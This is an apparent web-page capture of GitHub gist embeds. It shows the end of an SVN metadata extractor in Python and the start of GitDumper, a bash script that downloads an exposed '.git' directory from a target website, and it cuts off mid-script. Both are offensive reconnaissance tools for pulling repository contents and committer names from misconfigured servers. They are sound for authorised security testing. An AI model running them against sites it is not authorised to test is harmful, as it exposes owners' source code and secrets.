data-line-number=\"225\"><\/td>\n          <td id=\"file-svn_extractor-py-LC225\" class=\"blob-code blob-code-inner js-file-line\">            r=requests.get(url + &quot;/.svn/entries&quot;, verify=False,allow_redirects=False,proxies=(proxy_dict))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L226\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"226\"><\/td>\n          <td id=\"file-svn_extractor-py-LC226\" class=\"blob-code blob-code-inner js-file-line\">            if r.status_code == 200:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L227\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"227\"><\/td>\n          <td id=\"file-svn_extractor-py-LC227\" class=\"blob-code blob-code-inner js-file-line\">                print &quot;SVN Entries Found if no file listed check wc.db too&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L228\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"228\"><\/td>\n          <td id=\"file-svn_extractor-py-LC228\" class=\"blob-code blob-code-inner js-file-line\">                data=readsvn(r,url,match,proxy_dict)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L229\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"229\"><\/td>\n          <td id=\"file-svn_extractor-py-LC229\" class=\"blob-code blob-code-inner js-file-line\">                if &#39;author_list&#39; in globals() and x.userlist:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L230\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"230\"><\/td>\n          <td id=\"file-svn_extractor-py-LC230\" class=\"blob-code blob-code-inner js-file-line\">                    show_list(author_list,&quot;List of Usernames used to commit in svn are listed below&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L231\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"231\"><\/td>\n          <td id=\"file-svn_extractor-py-LC231\" class=\"blob-code blob-code-inner js-file-line\">                    #print author_list<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L232\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"232\"><\/td>\n          <td id=\"file-svn_extractor-py-LC232\" class=\"blob-code blob-code-inner js-file-line\">                    exit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L233\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"233\"><\/td>\n          <td id=\"file-svn_extractor-py-LC233\" class=\"blob-code blob-code-inner js-file-line\">            else:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L234\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"234\"><\/td>\n          <td id=\"file-svn_extractor-py-LC234\" class=\"blob-code blob-code-inner js-file-line\">                if show_debug:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L235\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"235\"><\/td>\n          <td id=\"file-svn_extractor-py-LC235\" class=\"blob-code blob-code-inner js-file-line\">                    print &quot;Status code returned : &quot; + str(r.status_code)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L236\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"236\"><\/td>\n          <td id=\"file-svn_extractor-py-LC236\" class=\"blob-code blob-code-inner js-file-line\">                    print &quot;Full Respose&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L237\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"237\"><\/td>\n          <td id=\"file-svn_extractor-py-LC237\" class=\"blob-code blob-code-inner js-file-line\">                    print r.text<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L238\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"238\"><\/td>\n          <td id=\"file-svn_extractor-py-LC238\" class=\"blob-code blob-code-inner js-file-line\">                print &quot;.svn/entries Lookup FAILED&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L239\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"239\"><\/td>\n          <td id=\"file-svn_extractor-py-LC239\" class=\"blob-code blob-code-inner js-file-line\">        print (url + &quot; doesn&#39;t contains any SVN repository in it&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L240\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"240\"><\/td>\n          <td id=\"file-svn_extractor-py-LC240\" class=\"blob-code blob-code-inner js-file-line\">    else:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L241\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"241\"><\/td>\n          <td id=\"file-svn_extractor-py-LC241\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;URL returns &quot; + str(r.status_code)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L242\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"242\"><\/td>\n          <td id=\"file-svn_extractor-py-LC242\" class=\"blob-code blob-code-inner js-file-line\">        exit()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L243\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"243\"><\/td>\n          <td id=\"file-svn_extractor-py-LC243\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L244\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"244\"><\/td>\n          <td id=\"file-svn_extractor-py-LC244\" class=\"blob-code blob-code-inner js-file-line\">	<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L245\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"245\"><\/td>\n          <td id=\"file-svn_extractor-py-LC245\" class=\"blob-code blob-code-inner js-file-line\">if __name__ == &quot;__main__&quot;:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L246\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"246\"><\/td>\n          <td id=\"file-svn_extractor-py-LC246\" class=\"blob-code blob-code-inner js-file-line\">   main(sys.argv[1:])<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/vncloudsco/f0e2a404758883325f519b5461d790f3/raw/3940ce16ee5a4c241e66e3cb2b35674e27a0c8b8/svn_extractor.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/vncloudsco/f0e2a404758883325f519b5461d790f3#file-svn_extractor-py\" class=\"Link--inTextBlock\">\n          svn_extractor.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/vncloudsco/37af2b7790e8c0323a4ae82506a92f6b.js
body_size: 5744
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-436bad65d8cd.css">')
document.write('<div id=\"gist100026507\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-dumper-sh\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-shell  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"dumper.sh content, created by vncloudsco on 07:24AM on December 13, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"dumper.sh\">\n        <tr>\n          <td id=\"file-dumper-sh-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-dumper-sh-LC1\" class=\"blob-code blob-code-inner js-file-line\">#!/bin/bash<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-dumper-sh-LC2\" class=\"blob-code blob-code-inner js-file-line\">#\$1 : URL to download .git from (http://target.com/.git/)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-dumper-sh-LC3\" class=\"blob-code blob-code-inner js-file-line\">#\$2 : Folder where the .git-directory will be created<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-dumper-sh-LC4\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-dumper-sh-LC5\" class=\"blob-code blob-code-inner js-file-line\">function init_header() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-dumper-sh-LC6\" class=\"blob-code blob-code-inner js-file-line\">    cat &lt;&lt;EOF<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-dumper-sh-LC7\" class=\"blob-code blob-code-inner js-file-line\">###########<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-dumper-sh-LC8\" class=\"blob-code blob-code-inner js-file-line\"># GitDumper is part of https://github.com/internetwache/GitTools<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-dumper-sh-LC9\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-dumper-sh-LC10\" class=\"blob-code blob-code-inner js-file-line\"># Developed and maintained by @gehaxelt from @internetwache<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-dumper-sh-LC11\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-dumper-sh-LC12\" class=\"blob-code blob-code-inner js-file-line\"># Use at your own risk. Usage might be illegal in certain circumstances. <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-dumper-sh-LC13\" class=\"blob-code blob-code-inner js-file-line\"># Only for educational purposes!<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-dumper-sh-LC14\" class=\"blob-code blob-code-inner js-file-line\">###########<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-dumper-sh-LC15\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-dumper-sh-LC16\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-dumper-sh-LC17\" class=\"blob-code blob-code-inner js-file-line\">EOF<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-dumper-sh-LC18\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-dumper-sh-LC19\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-dumper-sh-LC20\" class=\"blob-code blob-code-inner js-file-line\"># get_git_dir &quot;\$@&quot; for &quot;--git-dir=asd&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-dumper-sh-LC21\" class=\"blob-code blob-code-inner js-file-line\"># returns asd in GITDIR<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-dumper-sh-LC22\" class=\"blob-code blob-code-inner js-file-line\">function get_git_dir() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-dumper-sh-LC23\" class=\"blob-code blob-code-inner js-file-line\">    local FLAG=&quot;--git-dir=&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-dumper-sh-LC24\" class=\"blob-code blob-code-inner js-file-line\">    local ARGS=\${@}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-dumper-sh-LC25\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-dumper-sh-LC26\" class=\"blob-code blob-code-inner js-file-line\">    for arg in \$ARGS<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-dumper-sh-LC27\" class=\"blob-code blob-code-inner js-file-line\">    do<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-dumper-sh-LC28\" class=\"blob-code blob-code-inner js-file-line\">        if [[ \$arg == \$FLAG* ]]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-dumper-sh-LC29\" class=\"blob-code blob-code-inner js-file-line\">            echo &quot;\${arg#\$FLAG}&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-dumper-sh-LC30\" class=\"blob-code blob-code-inner js-file-line\">            return<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-dumper-sh-LC31\" class=\"blob-code blob-code-inner js-file-line\">        fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-dumper-sh-LC32\" class=\"blob-code blob-code-inner js-file-line\">    done<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-dumper-sh-LC33\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-dumper-sh-LC34\" class=\"blob-code blob-code-inner js-file-line\">    echo &quot;.git&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-dumper-sh-LC35\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-dumper-sh-LC36\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-dumper-sh-LC37\" class=\"blob-code blob-code-inner js-file-line\">init_header<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-dumper-sh-LC38\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-dumper-sh-LC39\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-dumper-sh-LC40\" class=\"blob-code blob-code-inner js-file-line\">QUEUE=();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-dumper-sh-LC41\" class=\"blob-code blob-code-inner js-file-line\">DOWNLOADED=();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-dumper-sh-LC42\" class=\"blob-code blob-code-inner js-file-line\">BASEURL=&quot;\$1&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-dumper-sh-LC43\" class=\"blob-code blob-code-inner js-file-line\">BASEDIR=&quot;\$2&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-dumper-sh-LC44\" class=\"blob-code blob-code-inner js-file-line\">GITDIR=\$(get_git_dir &quot;\$@&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-dumper-sh-LC45\" class=\"blob-code blob-code-inner js-file-line\">BASEGITDIR=&quot;\$BASEDIR/\$GITDIR/&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-dumper-sh-LC46\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-dumper-sh-LC47\" class=\"blob-code blob-code-inner js-file-line\">if [ \$# -lt 2 ]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-dumper-sh-LC48\" class=\"blob-code blob-code-inner js-file-line\">    echo -e &quot;\\033[33m[*] USAGE: http://target.tld/.git/ dest-dir [--git-dir=otherdir]\\033[0m&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-dumper-sh-LC49\" class=\"blob-code blob-code-inner js-file-line\">    echo -e &quot;\\t\\t--git-dir=otherdir\\t\\tChange the git folder name. Default: .git&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-dumper-sh-LC50\" class=\"blob-code blob-code-inner js-file-line\">    exit 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-dumper-sh-LC51\" class=\"blob-code blob-code-inner js-file-line\">fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-dumper-sh-LC52\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-dumper-sh-LC53\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-dumper-sh-LC54\" class=\"blob-code blob-code-inner js-file-line\">if [[ ! &quot;\$BASEURL&quot; =~ /\$GITDIR/\$ ]]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-dumper-sh-LC55\" class=\"blob-code blob-code-inner js-file-line\">    echo -e &quot;\\033[31m[-] /\$GITDIR/ missing in url\\033[0m&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-dumper-sh-LC56\" class=\"blob-code blob-code-inner js-file-line\">    exit 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-dumper-sh-LC57\" class=\"blob-code blob-code-inner js-file-line\">fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-dumper-sh-LC58\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-dumper-sh-LC59\" class=\"blob-code blob-code-inner js-file-line\">if [ ! -d &quot;\$BASEGITDIR&quot; ]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-dumper-sh-LC60\" class=\"blob-code blob-code-inner js-file-line\">    echo -e &quot;\\033[33m[*] Destination folder does not exist\\033[0m&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-dumper-sh-LC61\" class=\"blob-code blob-code-inner js-file-line\">    echo -e &quot;\\033[32m[+] Creating \$BASEGITDIR\\033[0m&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-dumper-sh-LC62\" class=\"blob-code blob-code-inner js-file-line\">    mkdir -p &quot;\$BASEGITDIR&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-dumper-sh-LC63\" class=\"blob-code blob-code-inner js-file-line\">fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-dumper-sh-LC64\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-dumper-sh-LC65\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-dumper-sh-LC66\" class=\"blob-code blob-code-inner js-file-line\">function start_download() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-dumper-sh-LC67\" class=\"blob-code blob-code-inner js-file-line\">    #Add initial/static git files<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-dumper-sh-LC68\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;HEAD&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-dumper-sh-LC69\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;objects/info/packs&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-dumper-sh-LC70\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;description&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td 